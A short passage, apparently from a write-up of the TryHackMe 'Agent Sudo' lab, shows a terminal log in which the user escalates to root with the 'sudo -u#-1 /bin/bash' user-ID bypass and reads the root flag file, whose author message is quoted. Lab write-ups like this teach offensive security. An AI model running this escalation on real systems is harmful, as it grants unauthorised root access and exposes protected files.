 james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
By,
DesKel a.k.a Agent R